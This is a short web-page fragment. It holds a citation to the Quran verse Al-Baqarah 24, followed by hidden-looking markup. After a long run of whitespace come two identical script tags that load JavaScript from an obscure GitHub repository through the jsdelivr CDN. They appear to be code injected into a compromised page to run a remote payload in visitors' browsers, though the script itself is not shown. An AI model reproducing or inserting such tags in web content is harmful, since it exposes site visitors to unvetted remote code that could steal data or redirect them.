 ( - Al-Baqarah-24)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  